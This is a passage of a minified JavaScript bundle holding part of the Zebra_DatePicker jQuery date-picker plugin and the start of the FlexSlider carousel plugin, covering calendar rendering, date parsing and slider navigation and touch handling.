0!==o&&(clearTimeout(R),R=setTimeout((function(){z.update()}),100))}));var xe='<div class="Zebra_DatePicker"><table class="dp_header"><tr><td class="dp_previous">'+z.settings.header_navigation[0]+'</td><td class="dp_caption">&#032;</td><td class="dp_next">'+z.settings.header_navigation[1]+'</td></tr></table><table class="dp_daypicker"></table><table class="dp_monthpicker"></table><table class="dp_yearpicker"></table><table class="dp_footer"><tr><td class="dp_today"'+(!1!==z.settings.show_clear_date?' style="width:50%"':"")+">"+L+'</td><td class="dp_clear"'+(!1!==L?' style="width:50%"':"")+">"+z.settings.lang_clear_date+"</td></tr></table></div>";i=e(xe),z.datepicker=i,a=e("table.dp_header",i),s=e("table.dp_daypicker",i),u=e("table.dp_monthpicker",i),l=e("table.dp_yearpicker",i),P=e("table.dp_footer",i),M=e("td.dp_today",P),c=e("td.dp_clear",P),z.settings.always_visible?$.attr("disabled")||(z.settings.always_visible.append(i),z.show()):z.settings.container.append(i),i.delegate("td:not(.dp_disabled, .dp_weekend_disabled, .dp_not_in_month, .dp_week_number)","mouseover",(function(){e(this).addClass("dp_hover")})).delegate("td:not(.dp_disabled, .dp_weekend_disabled, .dp_not_in_month, .dp_week_number)","mouseout",(function(){e(this).removeClass("dp_hover")})),Q(e("td",a)),e(".dp_previous",a).on("click",(function(){"months"===r?y--:"years"===r?y-=12:--m<0&&(m=11,y--),re()})),e(".dp_caption",a).on("click",(function(){r="days"===r?e.inArray("months",j)>-1?"months":e.inArray("years",j)>-1?"years":"days":"months"===r?e.inArray("years",j)>-1?"years":e.inArray("days",j)>-1?"days":"months":e.inArray("days",j)>-1?"days":e.inArray("months",j)>-1?"months":"years",re()})),e(".dp_next",a).on("click",(function(){"months"===r?y++:"years"===r?y+=12:12==++m&&(m=0,y++),re()})),s.delegate("td:not(.dp_disabled, .dp_weekend_disabled, .dp_not_in_month, .dp_week_number)","click",(function(){var t;z.settings.select_other_months&&e(this).attr("class")&&null!==(t=e(this).attr("class").match(/date\_([0-9]{4})(0[1-9]|1[012])(0[1-9]|[12][0-9]|3[01])/))?ie(t[1],t[2]-1,t[3],"days",e(this)):ie(y,m,se(e(this).html()),"days",e(this))})),u.delegate("td:not(.dp_disabled)","click",(function(){var t=e(this).attr("class").match(/dp\_month\_([0-9]+)/);m=se(t[1]),-1===e.inArray("days",j)?ie(y,m,1,"months",e(this)):(r="days",z.settings.always_visible&&$.val(""),re())})),l.delegate("td:not(.dp_disabled)","click",(function(){y=se(e(this).html()),-1===e.inArray("months",j)?ie(y,1,1,"years",e(this)):(r="months",z.settings.always_visible&&$.val(""),re())})),e(M).on("click",(function(t){t.preventDefault(),ie(d,f,h,"days",e(".dp_current",s)),z.settings.always_visible&&z.show(),z.hide()})),e(c).on("click",(function(t){t.preventDefault(),$.val(""),z.settings.always_visible?(_=null,b=null,w=null,e("td.dp_selected",i).removeClass("dp_selected")):(_=null,b=null,w=null,m=null,y=null),z.hide(),z.settings.onClear&&"function"==typeof z.settings.onClear&&z.settings.onClear.call($,$)})),z.settings.always_visible||(e(document).on("mousedown.Zebra_DatePicker_"+q+", touchstart.Zebra_DatePicker_"+q,(function(t){if(i.hasClass("dp_visible")){if(z.settings.show_icon&&e(t.target).get(0)===o.get(0))return!0;0===e(t.target).parents().filter(".Zebra_DatePicker").length&&z.hide()}})),e(document).on("keyup.Zebra_DatePicker_"+q,(function(e){i.hasClass("dp_visible")&&27===e.which&&z.hide()}))),re()};z.clear_date=function(){e(c).trigger("click")},z.destroy=function(){void 0!==z.icon&&z.icon.remove(),z.datepicker.remove(),z.settings.show_icon&&!z.settings.always_visible&&$.unwrap(),$.off("click.Zebra_DatePicker_"+q),$.off("blur.Zebra_DatePicker_"+q),e(document).off("keyup.Zebra_DatePicker_"+q),e(document).off("mousedown.Zebra_DatePicker_"+q),e(window).off("resize.Zebra_DatePicker_"+q),e(window).off("orientationchange.Zebra_DatePicker_"+q),$.removeData("Zebra_DatePicker"),$.attr("readonly",W.readonly),$.attr("style",W.style?W.style:"")},z.hide=function(){z.settings.always_visible||(J("hide"),i.removeClass("dp_visible").addClass("dp_hidden"),z.settings.onClose&&"function"==typeof z.settings.onClose&&z.settings.onClose.call($,$))},z.set_date=function(e){var t;(t=Y(e))&&!ee(t.getFullYear(),t.getMonth(),t.getDate())&&($.val(e),ue(t))},z.show=function(){r=z.settings.view;var t=Y($.val()||(z.settings.start_date?z.settings.start_date:""));if(t?(b=t.getMonth(),m=t.getMonth(),w=t.getFullYear(),y=t.getFullYear(),_=t.getDate(),ee(w,b,_)&&(z.settings.strict&&$.val(""),m=p,y=g)):(m=p,y=g),re(),z.settings.always_visible)i.removeClass("dp_hidden").addClass("dp_visible");else{if(z.settings.container.is("body")){var n=i.outerWidth(),a=i.outerHeight(),s=(void 0!==o?o.offset().left+o.outerWidth(!0):$.offset().left+$.outerWidth(!0))+z.settings.offset[0],u=(void 0!==o?o.offset().top:$.offset().top)-a+z.settings.offset[1],l=e(window).width(),c=e(window).height(),f=e(window).scrollTop(),d=e(window).scrollLeft();"below"===z.settings.default_position&&(u=(void 0!==o?o.offset().top:$.offset().top)+z.settings.offset[1]),s+n>d+l&&(s=d+l-n),s<d&&(s=d),u+a>f+c&&(u=f+c-a),u<f&&(u=f),i.css({left:s,top:u})}else i.css({left:0,top:0});i.removeClass("dp_hidden").addClass("dp_visible"),J()}z.settings.onOpen&&"function"==typeof z.settings.onOpen&&z.settings.onOpen.call($,$)},z.update=function(t){z.original_direction&&(z.original_direction=z.direction),z.settings=e.extend(z.settings,t),V(!0)};var Y=function(t){if(t+="",""!==e.trim(t)){for(var n=X(z.settings.format),r=["d","D","j","l","N","S","w","F","m","M","n","Y","y"],i=[],o=[],a=null,s=null,u=0;u<r.length;u++)(a=n.indexOf(r[u]))>-1&&i.push({character:r[u],position:a});if(i.sort((function(e,t){return e.position-t.position})),e.each(i,(function(e,t){switch(t.character){case"d":o.push("0[1-9]|[12][0-9]|3[01]");break;case"D":o.push("[a-z]{3}");break;case"j":o.push("[1-9]|[12][0-9]|3[01]");break;case"l":o.push("[a-z]+");break;case"N":o.push("[1-7]");break;case"S":o.push("st|nd|rd|th");break;case"w":o.push("[0-6]");break;case"F":o.push("[a-z]+");break;case"m":o.push("0[1-9]|1[012]+");break;case"M":o.push("[a-z]{3}");break;case"n":o.push("[1-9]|1[012]");break;case"Y":o.push("[0-9]{4}");break;case"y":o.push("[0-9]{2}")}})),o.length&&(i.reverse(),e.each(i,(function(e,t){n=n.replace(t.character,"("+o[o.length-e-1]+")")})),o=new RegExp("^"+n+"$","ig"),s=o.exec(t))){var l,c=new Date,f=1,d=c.getMonth()+1,h=c.getFullYear(),p=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],g=["January","February","March","April","May","June","July","August","September","October","November","December"],v=!0;if(i.reverse(),e.each(i,(function(t,n){if(!v)return!0;switch(n.character){case"m":case"n":d=se(s[t+1]);break;case"d":case"j":f=se(s[t+1]);break;case"D":case"l":case"F":case"M":l="D"===n.character||"l"===n.character?z.settings.days:z.settings.months,v=!1,e.each(l,(function(e,r){if(v)return!0;if(s[t+1].toLowerCase()===r.substring(0,"D"===n.character||"M"===n.character?3:r.length).toLowerCase()){switch(n.character){case"D":s[t+1]=p[e].substring(0,3);break;case"l":s[t+1]=p[e];break;case"F":s[t+1]=g[e],d=e+1;break;case"M":s[t+1]=g[e].substring(0,3),d=e+1}v=!0}}));break;case"Y":h=se(s[t+1]);break;case"y":h="19"+se(s[t+1])}})),v){var m=new Date(h,(d||1)-1,f||1);if(m.getFullYear()===h&&m.getDate()===(f||1)&&m.getMonth()===(d||1)-1)return m}}return!1}},Q=function(e){"firefox"===ce.name?e.css("MozUserSelect","none"):"explorer"===ce.name?e.on("selectstart",(function(){return!1})):e.mousedown((function(){return!1}))},X=function(e){return e.replace(/([-.,*+?^${}()|[\]\/\\])/g,"\\$1")},Z=function(t){var n,r,i="",o=t.getDate(),a=t.getDay(),s=z.settings.days[a],u=t.getMonth()+1,l=z.settings.months[u-1],c=t.getFullYear()+"";for(n=0;n<z.settings.format.length;n++)switch(r=z.settings.format.charAt(n)){case"y":c=c.substr(2);case"Y":i+=c;break;case"m":u=ae(u,2);case"n":i+=u;break;case"M":l=e.isArray(z.settings.months_abbr)&&void 0!==z.settings.months_abbr[u-1]?z.settings.months_abbr[u-1]:z.settings.months[u-1].substr(0,3);case"F":i+=l;break;case"d":o=ae(o,2);case"j":i+=o;break;case"D":s=e.isArray(z.settings.days_abbr)&&void 0!==z.settings.days_abbr[a]?z.settings.days_abbr[a]:z.settings.days[a].substr(0,3);case"l":i+=s;break;case"N":a++;case"w":i+=a;break;case"S":i+=o%10==1&&"11"!==o?"st":o%10==2&&"12"!==o?"nd":o%10==3&&"13"!==o?"rd":"th";break;default:i+=r}return i},K=function(){var t,n,r,i,o,a,u,l,c,p,g=new Date(y,m+1,0).getDate(),v=new Date(y,m,1).getDay(),x=new Date(y,m,0).getDate(),C=v-z.settings.first_day_of_week;for(C=C<0?7+C:C,ne(z.settings.header_captions.days),n="<tr>",z.settings.show_week_number&&(n+="<th>"+z.settings.show_week_number+"</th>"),t=0;t<7;t++)n+="<th>"+(e.isArray(z.settings.days_abbr)&&void 0!==z.settings.days_abbr[(z.settings.first_day_of_week+t)%7]?z.settings.days_abbr[(z.settings.first_day_of_week+t)%7]:z.settings.days[(z.settings.first_day_of_week+t)%7].substr(0,2))+"</th>";for(n+="</tr><tr>",t=0;t<42;t++)t>0&&t%7==0&&(n+="</tr><tr>"),t%7==0&&z.settings.show_week_number&&(n+='<td class="dp_week_number">'+le(new Date(y,m,t-C+1))+"</td>"),r=t-C+1,z.settings.select_other_months&&(t<C||r>g)&&(o=(i=new Date(y,m,r)).getFullYear(),a=i.getMonth(),u=i.getDate(),i=o+ae(a+1,2)+ae(u,2)),t<C?n+='<td class="'+(z.settings.select_other_months&&!ee(o,a,u)?"dp_not_in_month_selectable date_"+i:"dp_not_in_month")+'">'+(z.settings.select_other_months||z.settings.show_other_months?ae(x-C+t+1,z.settings.zero_pad?2:0):"&nbsp;")+"</td>":r>g?n+='<td class="'+(z.settings.select_other_months&&!ee(o,a,u)?"dp_not_in_month_selectable date_"+i:"dp_not_in_month")+'">'+(z.settings.select_other_months||z.settings.show_other_months?ae(r-g,z.settings.zero_pad?2:0):"&nbsp;")+"</td>":(l=(z.settings.first_day_of_week+t)%7,c="",p=G(y,m,r),ee(y,m,r)?(e.inArray(l,z.settings.weekend_days)>-1?c="dp_weekend_disabled":c+=" dp_disabled",m===f&&y===d&&h===r&&(c+=" dp_disabled_current"),""!==p&&(c+=" "+p+"_disabled")):(e.inArray(l,z.settings.weekend_days)>-1&&(c="dp_weekend"),m===b&&y===w&&_===r&&(c+=" dp_selected"),m===f&&y===d&&h===r&&(c+=" dp_current"),""!==p&&(c+=" "+p)),n+="<td"+(""!==c?' class="'+e.trim(c)+'"':"")+">"+((z.settings.zero_pad?ae(r,2):r)||"&nbsp;")+"</td>");n+="</tr>",s.html(e(n)),z.settings.always_visible&&(N=e("td:not(.dp_disabled, .dp_weekend_disabled, .dp_not_in_month, .dp_week_number)",s)),s.show()},G=function(t,n,r){var i,o,a;for(o in void 0!==n&&(n+=1),H)if(i=H[o],a=!1,e.isArray(U[i])&&e.each(U[i],(function(){if(!a){var o,s=this;if((e.inArray(t,s[2])>-1||e.inArray("*",s[2])>-1)&&(void 0!==n&&e.inArray(n,s[1])>-1||e.inArray("*",s[1])>-1)&&(void 0!==r&&e.inArray(r,s[0])>-1||e.inArray("*",s[0])>-1)){if("*"===s[3])return a=i;if(o=new Date(t,n-1,r).getDay(),e.inArray(o,s[3])>-1)return a=i}}})),a)return a;return a||""},J=function(t){var n,r;if("explorer"===ce.name&&6===ce.version)switch(T||(n=se(i.css("zIndex"))-1,T=e("<iframe>",{src:'javascript:document.write("")',scrolling:"no",frameborder:0,css:{zIndex:n,position:"absolute",top:-1e3,left:-1e3,width:i.outerWidth(),height:i.outerHeight(),filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=0)",display:"none"}}),e("body").append(T)),t){case"hide":T.hide();break;default:r=i.offset(),T.css({top:r.top,left:r.left,display:"block"})}},ee=function(t,n,r){var i,o,a,s;if(!(void 0!==t&&!isNaN(t)||void 0!==n&&!isNaN(n)||void 0!==r&&!isNaN(r)))return!1;if(t<1e3)return!0;if(e.isArray(z.settings.direction)||0!==se(z.settings.direction)){if(8===(o=((i=se(oe(t,void 0!==n?ae(n,2):"",void 0!==r?ae(r,2):"")))+"").length)&&(void 0!==E&&i<se(oe(g,ae(p,2),ae(v,2)))||void 0!==S&&i>se(oe(A,ae(D,2),ae(k,2)))))return!0;if(6===o&&(void 0!==E&&i<se(oe(g,ae(p,2)))||void 0!==S&&i>se(oe(A,ae(D,2)))))return!0;if(4===o&&(void 0!==E&&i<g||void 0!==S&&i>A))return!0}return void 0!==n&&(n+=1),a=!1,s=!1,e.isArray(C)&&C.length&&e.each(C,(function(){if(!a){var i,o=this;if((e.inArray(t,o[2])>-1||e.inArray("*",o[2])>-1)&&(void 0!==n&&e.inArray(n,o[1])>-1||e.inArray("*",o[1])>-1)&&(void 0!==r&&e.inArray(r,o[0])>-1||e.inArray("*",o[0])>-1)){if("*"===o[3])return a=!0;if(i=new Date(t,n-1,r).getDay(),e.inArray(i,o[3])>-1)return a=!0}}})),x&&e.each(x,(function(){if(!s){var i,o=this;if((e.inArray(t,o[2])>-1||e.inArray("*",o[2])>-1)&&(s=!0,void 0!==n))if(s=!0,e.inArray(n,o[1])>-1||e.inArray("*",o[1])>-1){if(void 0!==r)if(s=!0,e.inArray(r,o[0])>-1||e.inArray("*",o[0])>-1){if("*"===o[3])return s=!0;if(i=new Date(t,n-1,r).getDay(),e.inArray(i,o[3])>-1)return s=!0;s=!1}else s=!1}else s=!1}})),!(x&&s||!C||!a)},te=function(e){return(e+"").match(/^\-?[0-9]+$/)},ne=function(t){!isNaN(parseFloat(m))&&isFinite(m)&&(t=t.replace(/\bm\b|\bn\b|\bF\b|\bM\b/,(function(t){switch(t){case"m":return ae(m+1,2);case"n":return m+1;case"F":return z.settings.months[m];case"M":return e.isArray(z.settings.months_abbr)&&void 0!==z.settings.months_abbr[m]?z.settings.months_abbr[m]:z.settings.months[m].substr(0,3);default:return t}}))),!isNaN(parseFloat(y))&&isFinite(y)&&(t=t.replace(/\bY\b/,y).replace(/\by\b/,(y+"").substr(2)).replace(/\bY1\b/i,y-7).replace(/\bY2\b/i,y+4)),e(".dp_caption",a).html(t)},re=function(){var t,n,o;""===s.text()||"days"===r?(""===s.text()?(z.settings.always_visible||i.css("left",-1e3),i.css("visibility","visible"),K(),t=s.outerWidth(),n=s.outerHeight(),u.css({width:t,height:n}),l.css({width:t,height:n}),a.css("width",t),P.css("width",t),i.css("visibility","").addClass("dp_hidden")):K(),u.hide(),l.hide()):"months"===r?(function(){ne(z.settings.header_captions.months);var t,n,r="<tr>";for(t=0;t<12;t++)t>0&&t%3==0&&(r+="</tr><tr>"),n="dp_month_"+t,ee(y,t)?n+=" dp_disabled":!1!==b&&b===t&&y===w?n+=" dp_selected":f===t&&d===y&&(n+=" dp_current"),r+='<td class="'+e.trim(n)+'">'+(e.isArray(z.settings.months_abbr)&&void 0!==z.settings.months_abbr[t]?z.settings.months_abbr[t]:z.settings.months[t].substr(0,3))+"</td>";r+="</tr>",u.html(e(r)),z.settings.always_visible&&(O=e("td:not(.dp_disabled)",u)),u.show()}(),s.hide(),l.hide()):"years"===r&&(function(){ne(z.settings.header_captions.years);var t,n,r="<tr>";for(t=0;t<12;t++)t>0&&t%3==0&&(r+="</tr><tr>"),n="",ee(y-7+t)?n+=" dp_disabled":w&&w===y-7+t?n+=" dp_selected":d===y-7+t&&(n+=" dp_current"),r+="<td"+(""!==e.trim(n)?' class="'+e.trim(n)+'"':"")+">"+(y-7+t)+"</td>";r+="</tr>",l.html(e(r)),z.settings.always_visible&&(I=e("td:not(.dp_disabled)",l)),l.show()}(),s.hide(),u.hide()),z.settings.onChange&&"function"==typeof z.settings.onChange&&void 0!==r&&((o="days"===r?s.find("td:not(.dp_disabled, .dp_weekend_disabled, .dp_not_in_month)"):"months"===r?u.find("td:not(.dp_disabled, .dp_weekend_disabled, .dp_not_in_month)"):l.find("td:not(.dp_disabled, .dp_weekend_disabled, .dp_not_in_month)")).each((function(){var t;"days"===r?e(this).hasClass("dp_not_in_month_selectable")?(t=e(this).attr("class").match(/date\_([0-9]{4})(0[1-9]|1[012])(0[1-9]|[12][0-9]|3[01])/),e(this).data("date",t[1]+"-"+t[2]+"-"+t[3])):e(this).data("date",y+"-"+ae(m+1,2)+"-"+ae(se(e(this).text()),2)):"months"===r?(t=e(this).attr("class").match(/dp\_month\_([0-9]+)/),e(this).data("date",y+"-"+ae(se(t[1])+1,2))):e(this).data("date",se(e(this).text()))})),z.settings.onChange.call($,r,o,$)),P.show(),!0===z.settings.show_clear_date||0===z.settings.show_clear_date&&""!==$.val()||z.settings.always_visible&&!1!==z.settings.show_clear_date?(c.show(),L?(M.css("width","50%"),c.css("width","50%")):(M.hide(),c.css("width","100%"))):(c.hide(),L?M.show().css("width","100%"):P.hide())},ie=function(e,t,n,r,i){var o=new Date(e,t,n,12,0,0),a="days"===r?N:"months"===r?O:I,s=Z(o);$.val(s),z.settings.always_visible&&(b=o.getMonth(),m=o.getMonth(),w=o.getFullYear(),y=o.getFullYear(),_=o.getDate(),a.removeClass("dp_selected"),i.addClass("dp_selected"),"days"===r&&i.hasClass("dp_not_in_month_selectable")&&z.show()),z.hide(),ue(o),z.settings.onSelect&&"function"==typeof z.settings.onSelect&&z.settings.onSelect.call($,s,e+"-"+ae(t+1,2)+"-"+ae(n,2),o,$,le(o)),$.focus()},oe=function(){var e,t="";for(e=0;e<arguments.length;e++)t+=arguments[e]+"";return t},ae=function(e,t){for(e+="";e.length<t;)e="0"+e;return e},se=function(e){return parseInt(e,10)},ue=function(t){z.settings.pair&&e.each(z.settings.pair,(function(){var n,r=e(this);r.data&&r.data("Zebra_DatePicker")?((n=r.data("Zebra_DatePicker")).update({reference_date:t,direction:0===n.settings.direction?1:n.settings.direction}),n.settings.always_visible&&n.show()):r.data("zdp_reference_date",t)}))},le=function(e){var t,n,r,i,o,a,s,u=e.getFullYear(),l=e.getMonth()+1,c=e.getDate();return l<3?(r=(n=((t=u-1)/4|0)-(t/100|0)+(t/400|0))-(((t-1)/4|0)-((t-1)/100|0)+((t-1)/400|0)),i=0,o=c-1+31*(l-1)):(i=1+(r=(n=((t=u)/4|0)-(t/100|0)+(t/400|0))-(((t-1)/4|0)-((t-1)/100|0)+((t-1)/400|0))),o=c+((153*(l-3)+2)/5|0)+58+r),(s=o+3-(c=(o+(a=(t+n)%7)-i)%7))<0?53-((a-r)/5|0):s>364+r?1:1+(s/7|0)},ce={init:function(){this.name=this.searchString(this.dataBrowser)||"",this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||""},searchString:function(e){var t,n,r;for(t=0;t<e.length;t++)if(n=e[t].string,r=e[t].prop,this.versionSearchString=e[t].versionSearch||e[t].identity,n){if(-1!==n.indexOf(e[t].subString))return e[t].identity}else if(r)return e[t].identity},searchVersion:function(e){var t=e.indexOf(this.versionSearchString);if(-1!==t)return parseFloat(e.substring(t+this.versionSearchString.length+1))},dataBrowser:[{string:navigator.userAgent,subString:"Firefox",identity:"firefox"},{string:navigator.userAgent,subString:"MSIE",identity:"explorer",versionSearch:"MSIE"}]};ce.init(),V()},e.fn.Zebra_DatePicker=function(t){return this.each((function(){void 0!==e(this).data("Zebra_DatePicker")&&e(this).data("Zebra_DatePicker").destroy();var n=new e.Zebra_DatePicker(this,t);e(this).data("Zebra_DatePicker",n)}))}})?r.apply(t,i):r)||(e.exports=o)}()},function(e,t,n){(function(e){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n;(n=jQuery).flexslider=function(t,r){var i=n(t);i.vars=n.extend({},n.flexslider.defaults,r);var o,a=i.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,u=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&i.vars.touch,l="click touchend MSPointerUp",c="",f="vertical"===i.vars.direction,d=i.vars.reverse,h=i.vars.itemWidth>0,p="fade"===i.vars.animation,g=""!==i.vars.asNavFor,v={};n.data(t,"flexslider",i),v={init:function(){i.animating=!1,i.currentSlide=parseInt(i.vars.startAt?i.vars.startAt:0),isNaN(i.currentSlide)&&(i.currentSlide=0),i.animatingTo=i.currentSlide,i.atEnd=0===i.currentSlide||i.currentSlide===i.last,i.containerSelector=i.vars.selector.substr(0,i.vars.selector.search(" ")),i.slides=n(i.vars.selector,i),i.container=n(i.containerSelector,i),i.count=i.slides.length,i.syncExists=n(i.vars.sync).length>0,"slide"===i.vars.animation&&(i.vars.animation="swing"),i.prop=f?"top":"marginLeft",i.args={},i.manualPause=!1,i.stopped=!1,i.started=!1,i.startTimeout=null,i.transitions=!i.vars.video&&!p&&i.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t)if(void 0!==e.style[t[n]])return i.pfx=t[n].replace("Perspective","").toLowerCase(),i.prop="-"+i.pfx+"-transform",!0;return!1}(),""!==i.vars.controlsContainer&&(i.controlsContainer=n(i.vars.controlsContainer).length>0&&n(i.vars.controlsContainer)),""!==i.vars.manualControls&&(i.manualControls=n(i.vars.manualControls).length>0&&n(i.vars.manualControls)),i.vars.randomize&&(i.slides.sort((function(){return Math.round(Math.random())-.5})),i.container.empty().append(i.slides)),i.doMath(),i.setup("init"),i.vars.controlNav&&v.controlNav.setup(),i.vars.directionNav&&v.directionNav.setup(),i.vars.keyboard&&(1===n(i.containerSelector).length||i.vars.multipleKeyboard)&&n(document).bind("keyup",(function(e){var t=e.keyCode;if(!i.animating&&(39===t||37===t)){var n=39===t?i.getTarget("next"):37===t&&i.getTarget("prev");i.flexAnimate(n,i.vars.pauseOnAction)}})),i.vars.mousewheel&&i.bind("mousewheel",(function(e,t,n,r){e.preventDefault();var o=t<0?i.getTarget("next"):i.getTarget("prev");i.flexAnimate(o,i.vars.pauseOnAction)})),i.vars.pausePlay&&v.pausePlay.setup(),i.vars.slideshow&&i.vars.pauseInvisible&&v.pauseInvisible.init(),i.vars.slideshow&&(i.vars.pauseOnHover&&i.hover((function(){!i.manualPlay&&!i.manualPause&&i.pause()}),(function(){!i.manualPause&&!i.manualPlay&&!i.stopped&&i.play()})),i.vars.pauseInvisible&&v.pauseInvisible.isHidden()||(i.vars.initDelay>0?i.startTimeout=setTimeout(i.play,i.vars.initDelay):i.play())),g&&v.asNav.setup(),u&&i.vars.touch&&v.touch(),(!p||p&&i.vars.smoothHeight)&&n(window).bind("resize orientationchange focus",v.resize),i.find("img").attr("draggable","false"),setTimeout((function(){i.vars.start(i)}),200)},asNav:{setup:function(){i.asNav=!0,i.animatingTo=Math.floor(i.currentSlide/i.move),i.currentItem=i.currentSlide,i.slides.removeClass(a+"active-slide").eq(i.currentItem).addClass(a+"active-slide"),s?(t._slider=i,i.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var t=n(this),r=t.index();n(i.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(i.direction=i.currentItem<r?"next":"prev",i.flexAnimate(r,i.vars.pauseOnAction,!1,!0,!0))}))}))):i.slides.click((function(e){e.preventDefault();var t=n(this),r=t.index();t.offset().left-n(i).scrollLeft()<=0&&t.hasClass(a+"active-slide")?i.flexAnimate(i.getTarget("prev"),!0):n(i.vars.asNavFor).data("flexslider").animating||t.hasClass(a+"active-slide")||(i.direction=i.currentItem<r?"next":"prev",i.flexAnimate(r,i.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){i.manualControls?v.controlNav.setupManual():v.controlNav.setupPaging()},setupPaging:function(){var e,t,r="thumbnails"===i.vars.controlNav?"control-thumbs":"control-paging",o=1;if(i.controlNavScaffold=n('<ol class="'+a+"control-nav "+a+r+'"></ol>'),i.pagingCount>1)for(var s=0;s<i.pagingCount;s++){if(t=i.slides.eq(s),e="thumbnails"===i.vars.controlNav?'<img src="'+t.attr("data-thumb")+'"/>':"<a>"+o+"</a>","thumbnails"===i.vars.controlNav&&!0===i.vars.thumbCaptions){var u=t.attr("data-thumbcaption");""!=u&&null!=u&&(e+='<span class="'+a+'caption">'+u+"</span>")}i.controlNavScaffold.append("<li>"+e+"</li>"),o++}i.controlsContainer?n(i.controlsContainer).append(i.controlNavScaffold):i.append(i.controlNavScaffold),v.controlNav.set(),v.controlNav.active(),i.controlNavScaffold.delegate("a, img",l,(function(e){if(e.preventDefault(),""===c||c===e.type){var t=n(this),r=i.controlNav.index(t);t.hasClass(a+"active")||(i.direction=r>i.currentSlide?"next":"prev",i.flexAnimate(r,i.vars.pauseOnAction))}""===c&&(c=e.type),v.setToClearWatchedEvent()}))},setupManual:function(){i.controlNav=i.manualControls,v.controlNav.active(),i.controlNav.bind(l,(function(e){if(e.preventDefault(),""===c||c===e.type){var t=n(this),r=i.controlNav.index(t);t.hasClass(a+"active")||(r>i.currentSlide?i.direction="next":i.direction="prev",i.flexAnimate(r,i.vars.pauseOnAction))}""===c&&(c=e.type),v.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===i.vars.controlNav?"img":"a";i.controlNav=n("."+a+"control-nav li "+e,i.controlsContainer?i.controlsContainer:i)},active:function(){i.controlNav.removeClass(a+"active").eq(i.animatingTo).addClass(a+"active")},update:function(e,t){i.pagingCount>1&&"add"===e?i.controlNavScaffold.append(n("<li><a>"+i.count+"</a></li>")):1===i.pagingCount?i.controlNavScaffold.find("li").remove():i.controlNav.eq(t).closest("li").remove(),v.controlNav.set(),i.pagingCount>1&&i.pagingCount!==i.controlNav.length?i.update(t,e):v.controlNav.active()}},directionNav:{setup:function(){var e=n('<ul class="'+a+'direction-nav"><li><a class="'+a+'prev" href="#">'+i.vars.prevText+'</a></li><li><a class="'+a+'next" href="#">'+i.vars.nextText+"</a></li></ul>");i.controlsContainer?(n(i.controlsContainer).append(e),i.directionNav=n("."+a+"direction-nav li a",i.controlsContainer)):(i.append(e),i.directionNav=n("."+a+"direction-nav li a",i)),v.directionNav.update(),i.directionNav.bind(l,(function(e){var t;e.preventDefault(),""!==c&&c!==e.type||(t=n(this).hasClass(a+"next")?i.getTarget("next"):i.getTarget("prev"),i.flexAnimate(t,i.vars.pauseOnAction)),""===c&&(c=e.type),v.setToClearWatchedEvent()}))},update:function(){var e=a+"disabled";1===i.pagingCount?i.directionNav.addClass(e).attr("tabindex","-1"):i.vars.animationLoop?i.directionNav.removeClass(e).removeAttr("tabindex"):0===i.animatingTo?i.directionNav.removeClass(e).filter("."+a+"prev").addClass(e).attr("tabindex","-1"):i.animatingTo===i.last?i.directionNav.removeClass(e).filter("."+a+"next").addClass(e).attr("tabindex","-1"):i.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=n('<div class="'+a+'pauseplay"><a></a></div>');i.controlsContainer?(i.controlsContainer.append(e),i.pausePlay=n("."+a+"pauseplay a",i.controlsContainer)):(i.append(e),i.pausePlay=n("."+a+"pauseplay a",i)),v.pausePlay.update(i.vars.slideshow?a+"pause":a+"play"),i.pausePlay.bind(l,(function(e){e.preventDefault(),""!==c&&c!==e.type||(n(this).hasClass(a+"pause")?(i.manualPause=!0,i.manualPlay=!1,i.pause()):(i.manualPause=!1,i.manualPlay=!0,i.play())),""===c&&(c=e.type),v.setToClearWatchedEvent()}))},update:function(e){"play"===e?i.pausePlay.removeClass(a+"pause").addClass(a+"play").html(i.vars.playText):i.pausePlay.removeClass(a+"play").addClass(a+"pause").html(i.vars.pauseText)}},touch:function(){var n,r,o,a,u,l,c=!1,g=0,v=0,m=0;if(s)t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",(function(e){e.stopPropagation(),i.animating?e.preventDefault():(i.pause(),t._gesture.addPointer(e.pointerId),m=0,a=f?i.h:i.w,l=Number(new Date),o=h&&d&&i.animatingTo===i.last?0:h&&d?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:h&&i.currentSlide===i.last?i.limit:h?(i.itemW+i.vars.itemMargin)*i.move*i.currentSlide:d?(i.last-i.currentSlide+i.cloneOffset)*a:(i.currentSlide+i.cloneOffset)*a)}),!1),t._slider=i,t.addEventListener("MSGestureChange",(function(n){n.stopPropagation();var r=n.target._slider;if(r){var i=-n.translationX,s=-n.translationY;u=m+=f?s:i,c=f?Math.abs(m)<Math.abs(-i):Math.abs(m)<Math.abs(-s),n.detail!==n.MSGESTURE_FLAG_INERTIA?(!c||Number(new Date)-l>500)&&(n.preventDefault(),!p&&r.transitions&&(r.vars.animationLoop||(u=m/(0===r.currentSlide&&m<0||r.currentSlide===r.last&&m>0?Math.abs(m)/a+2:1)),r.setProps(o+u,"setTouch"))):e((function(){t._gesture.stop()}))}}),!1),t.addEventListener("MSGestureEnd",(function(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!c&&null!==u){var i=d?-u:u,s=i>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(s)&&(Number(new 